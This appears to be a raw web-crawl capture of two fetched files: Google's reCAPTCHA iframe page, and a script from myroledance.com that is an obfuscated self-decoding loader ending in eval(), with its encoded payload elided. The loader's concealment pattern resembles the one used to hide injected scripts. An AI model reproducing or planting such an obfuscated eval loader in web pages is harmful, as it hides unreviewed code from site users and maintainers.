

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="du7Nal3EfAtvcLFjnbmbGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769655984698');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 1711
content:
var _0xc19e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe38c(d,e,f){var g=_0xc19e[2][_0xc19e[1]](_0xc19e[0]);var h=g[_0xc19e[3]](0,e);var i=g[_0xc19e[3]](0,f);var j=d[_0xc19e[1]](_0xc19e[0])[_0xc19e[10]]()[_0xc19e[9]](function(a,b,c){if(h[_0xc19e[4]](b)!==-1)return a+=h[_0xc19e[4]](b)*(Math[_0xc19e[8]](e,c))},0);var k=_0xc19e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc19e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe38c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",76,"mguHpYVTP",15,4,29))